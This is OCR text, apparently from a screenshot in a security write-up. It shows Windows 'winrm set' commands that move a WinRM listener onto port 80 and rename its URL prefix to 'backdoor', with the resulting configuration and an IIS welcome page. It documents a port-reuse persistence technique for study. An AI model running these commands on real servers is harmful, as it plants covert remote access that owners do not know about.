 C:\Users\Administrator>winrm set winrm/config/Listener?Address=*+Transport=HTTP @{Port="80"}
Listener
Address = *
Transport = HTTP
Port = 80
Hostname
Enabled = true
URLPrefix = wsman
CertificateThumbprint
ListeningOn = 127.0.0.1, 172.16.233.193, ::1, 2001:0:348b:fb58:14fb:33d9:8fa1:f64d, fe80:
:5efe:172.16.233.193%13, fe80::14fb:33d9:8fa1:f64d%2, fe80::3daf:c71a:eab6:18e9%6
C:\Users\Administrator>winrm set winrm/config/Listener?Address=*+Transport=HTTP @{URLPrefix="
backdoor"}
Listener
Address = *
Transport = HTTP
Port = 80
Hostname
Enabled = true
URLPrefix = backdoor
CertificateThumbprint
ListeningOn = 127.0.0.1, 172.16.233.193, ::1, 2001:0:348b:fb58:14fb:33d9:8fa1:f64d, fe80:
:5efe:172.16.233.193%13, fe80::14fb:33d9:8fa1:f64d%2, fe80::3daf:c71a:eab6:18e9%6
C:\Users\Administrator>
http://127.0.0.1/
IIS Windows Server
Windows Server
Internet Information Services
Welcome
Bienvenue
Tervetuloa
ようこそ
Benvenuto
歡迎
Bienvenido
Hoş geldiniz
Bem-vindo
雷神众测
Vítejte
ορίσατε
Välkommen